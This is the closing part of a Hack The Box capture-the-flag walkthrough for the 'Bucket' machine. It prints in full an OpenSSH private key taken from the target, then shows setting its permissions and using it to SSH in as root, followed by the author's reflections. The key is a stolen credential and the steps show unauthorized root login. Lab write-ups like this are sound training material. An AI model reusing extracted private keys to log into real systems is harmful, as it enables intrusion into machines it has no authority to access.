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
-----END OPENSSH PRIVATE KEY-----
We will need to change the permissions before we can use it.
chmod 600 key
And now we should be able to SSH to the machine as the root user by passing it the key.

ssh -i key root@bucket.htb
Success! This works and we now have access to both the user and root flags!
Conclusion
I thought this machine was awesome! This is especially true since I have been studying up on AWS a lot lately. I had not started in on the AWS CLI prior to needing to research it for this machine. I am really glad that I got the opportunity to learn to use it while playing a CTF. The majority of my time spent on this machine was spent reading AWS documentation. This is not exactly an exciting way to spend a full day for most, but for me it was a blast! Another excellent machine!
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
